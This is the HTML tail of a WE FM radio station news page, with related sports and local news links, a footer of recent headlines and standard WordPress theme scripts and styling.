                <h3 class="entry-title td-module-title"><a href="https://999wefm.com/thomas-saunders-secondary-school-secures-2nd-place-in-2025-inter-schools-table-tennis-championships/"  rel="bookmark" title="Thomas Saunders Secondary School Secures 2nd Place in 2025 Inter-Schools Table Tennis Championships">Thomas Saunders Secondary School Secures 2nd Place in 2025 Inter-Schools Table Tennis Championships</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://999wefm.com/blue-marlins-swim-club-clinches-fourth-consecutive-national-title/"  rel="bookmark" class="td-image-wrap " title="Blue Marlins Swim Club Clinches Fourth Consecutive National Title" ><img class="entry-thumb" src="" alt="" title="Blue Marlins Swim Club Clinches Fourth Consecutive National Title" data-type="image_tag" data-img-url="https://999wefm.com/wp-content/uploads/2025/09/1000867087-Copy-238x178.jpg" data-img-retina-url="https://999wefm.com/wp-content/uploads/2025/09/1000867087-Copy-476x353.jpg" width="238" height="178" /></a></div>                <a href="https://999wefm.com/category/news/sports-news/" class="td-post-category" >Sports News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://999wefm.com/blue-marlins-swim-club-clinches-fourth-consecutive-national-title/"  rel="bookmark" title="Blue Marlins Swim Club Clinches Fourth Consecutive National Title">Blue Marlins Swim Club Clinches Fourth Consecutive National Title</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://999wefm.com/roban-credits-hard-work-for-breakthrough-season/"  rel="bookmark" class="td-image-wrap " title="Roban Credits Hard Work for Breakthrough Season" ><img class="entry-thumb" src="" alt="" title="Roban Credits Hard Work for Breakthrough Season" data-type="image_tag" data-img-url="https://999wefm.com/wp-content/uploads/2025/09/Handal-Roban-Tokyo-2025-238x178.png" data-img-retina-url="https://999wefm.com/wp-content/uploads/2025/09/Handal-Roban-Tokyo-2025-476x353.png" width="238" height="178" /></a></div>                <a href="https://999wefm.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://999wefm.com/roban-credits-hard-work-for-breakthrough-season/"  rel="bookmark" title="Roban Credits Hard Work for Breakthrough Season">Roban Credits Hard Work for Breakthrough Season</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wozniacki-pulls-off-impressive-us-open-performance-in-tennis-comeback/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://999wefm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='63561' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://999wefm.com/"><img class="td-retina-data" src="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png" data-retina="https://999wefm.com/wp-content/uploads/2017/01/we-fm_remake1.png" alt="we-fm-logo" title=""  width="174" height="140" /></a></div><div class="footer-text-wrap">WE FM - The Clean, Fresh Sound <div class="footer-email-wrap">Contact us: <a href="mailto:wefm99@gmail.com">wefm99@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/wefm99" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/wefm99svg/#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:wefm99@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/@wefm99" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UC25YCwYT60rdbiPa1z6FHmg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-63561","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "17262";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "5754";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://999wefm.com/cwsa-urges-early-water-storage-as-dry-season-looms/"  rel="bookmark" class="td-image-wrap " title="CWSA Urges Early Water Storage as Dry Season Looms" ><img class="entry-thumb" src="" alt="" title="CWSA Urges Early Water Storage as Dry Season Looms" data-type="image_tag" data-img-url="https://999wefm.com/wp-content/uploads/2025/01/CWSA-100x75.png" data-img-retina-url="https://999wefm.com/wp-content/uploads/2025/01/CWSA-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://999wefm.com/cwsa-urges-early-water-storage-as-dry-season-looms/"  rel="bookmark" title="CWSA Urges Early Water Storage as Dry Season Looms">CWSA Urges Early Water Storage as Dry Season Looms</a></h3>            <div class="meta-info">
                <a href="https://999wefm.com/category/news/local-news/" class="td-post-category" >Local News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:39:20-04:00" >January 14, 2026 2:39 PM</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://999wefm.com/u-s-pauses-visa-processing-for-75-countries/"  rel="bookmark" class="td-image-wrap " title="U.S. Pauses Visa Processing for 75 Countries" ><img class="entry-thumb" src="" alt="" title="U.S. Pauses Visa Processing for 75 Countries" data-type="image_tag" data-img-url="https://999wefm.com/wp-content/uploads/2026/01/US-VISA-100x75.png" data-img-retina-url="https://999wefm.com/wp-content/uploads/2026/01/US-VISA-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://999wefm.com/u-s-pauses-visa-processing-for-75-countries/"  rel="bookmark" title="U.S. Pauses Visa Processing for 75 Countries">U.S. Pauses Visa Processing for 75 Countries</a></h3>            <div class="meta-info">
                <a href="https://999wefm.com/category/news/international-news/" class="td-post-category" >International News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:14:56-04:00" >January 14, 2026 2:14 PM</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://999wefm.com/ruddys-electrical-official-statement-on-fatal-lowmans-bay-accident/"  rel="bookmark" class="td-image-wrap " title="Ruddy’s Electrical&#8217;s Official Statement on Fatal Lowmans Bay Accident" ><img class="entry-thumb" src="" alt="" title="Ruddy’s Electrical&#8217;s Official Statement on Fatal Lowmans Bay Accident" data-type="image_tag" data-img-url="https://999wefm.com/wp-content/uploads/2026/01/Lowmans-Bay-Accident-100x75.png" data-img-retina-url="https://999wefm.com/wp-content/uploads/2026/01/Lowmans-Bay-Accident-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://999wefm.com/ruddys-electrical-official-statement-on-fatal-lowmans-bay-accident/"  rel="bookmark" title="Ruddy’s Electrical&#8217;s Official Statement on Fatal Lowmans Bay Accident">Ruddy’s Electrical&#8217;s Official Statement on Fatal Lowmans Bay Accident</a></h3>            <div class="meta-info">
                <a href="https://999wefm.com/category/news/international-news/" class="td-post-category" >International News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:52:10-04:00" >January 14, 2026 11:52 AM</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://999wefm.com/category/news/local-news/">Local News<span class="td-cat-no">7678</span></a></li><li><a href="https://999wefm.com/category/news/regional-news/">Regional News<span class="td-cat-no">4109</span></a></li><li><a href="https://999wefm.com/category/news/international-news/">International News<span class="td-cat-no">2970</span></a></li><li><a href="https://999wefm.com/category/news/sports-news/">Sports News<span class="td-cat-no">1738</span></a></li><li><a href="https://999wefm.com/category/news/entertainment-news/">Entertainment News<span class="td-cat-no">780</span></a></li><li><a href="https://999wefm.com/category/about-us/">About Us<span class="td-cat-no">3</span></a></li><li><a href="https://999wefm.com/category/contact-us/">Contact Us<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11003"><a href="https://999wefm.com/about-us/">About</a></li>
<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11004"><a href="https://999wefm.com/contact-us/">Nanastoto</a></li>
<li id="menu-item-27173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-27173"><a rel="privacy-policy" href="https://999wefm.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright &copy; 2026 - WE FM | All Rights Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://999wefm.com/?blackhole=2b7af008db" title="Do NOT follow this link or you will be banned from the site!">WE FM 99.9 | The Clean, Fresh Sound</a>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696a9ca88c1f1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-newsmag-travel .td-container {
background-color: rgba(255, 255, 255, 1);
}
.td-newsmag-travel .td-footer-container {
border-bottom: none;
background-color: rgba(0, 0, 0, 0.8);
}
.td-newsmag-travel .td-sub-footer-container {
background-color: #000;
padding: 7px 0 7px 0;
}
</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript" src="https://999wefm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://999wefm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//999wefm.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpccp-js-before">
/* <![CDATA[ */
const wpccpMessage = '',wpccpPaste = '',wpccpUrl = 'https://999wefm.com/wp-content/plugins/wp-content-copy-protection/';
//# sourceURL=wpccp-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://999wefm.com/wp-content/plugins/wp-content-copy-protection/assets/js/script.min.js?ver=1764804681" id="wpccp-js"></script>
<script type="text/javascript" src="https://999wefm.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://999wefm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://999wefm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://999wefm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi7;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider71"] = {once: RS_MODULES.modules["revslider71"]!==undefined ? RS_MODULES.modules["revslider71"].once : undefined, init:function() {
			window.revapi7 = window.revapi7===undefined || window.revapi7===null || window.revapi7.length===0  ? document.getElementById("rev_slider_7_1") : window.revapi7;
			if(window.revapi7 === null || window.revapi7 === undefined || window.revapi7.length==0) { window.revapi7initTry = window.revapi7initTry ===undefined ? 0 : window.revapi7initTry+1; if (window.revapi7initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider71"].init()}); return;}
			window.revapi7 = jQuery(window.revapi7);
			if(window.revapi7.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_7_1"); return;}
			revapi7.revolutionInit({
					revapi:"revapi7",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:900,
					autoHeight:true,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,768,960,348",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						keyboardNavigation:true,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							touchOnDesktop:true
						},
						arrows: {
							enable:true,
							style:"metis",
							left: {
								h_offset:10
							},
							right: {
								h_offset:10
							}
						},
						bullets: {
							enable:true,
							tmp:"",
							style:"hermes",
							v_offset:0,
							space:10
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://999wefm.com/wp-content/uploads/2020/07/wordpress-radio-theme-0202-1024x576-1-2.jpg\' alt="wordpress-radio-theme-0202-1024&#215;576-1 2">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[63561]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd3333;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd3333;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd3333;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
